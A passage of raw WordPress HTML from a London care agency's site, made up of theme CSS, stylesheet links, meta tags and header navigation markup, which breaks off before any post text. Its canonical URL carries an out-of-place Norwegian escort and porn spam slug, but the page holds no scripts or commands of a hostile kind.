,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/2371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2023/02/21/videoer-av-hardcore-porno-sirup-eskorte-haugesund-norsk-eskorte/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=2371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F02%2F21%2Fvideoer-av-hardcore-porno-sirup-eskorte-haugesund-norsk-eskorte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F02%2F21%2Fvideoer-av-hardcore-porno-sirup-eskorte-haugesund-norsk-eskorte%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2371 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
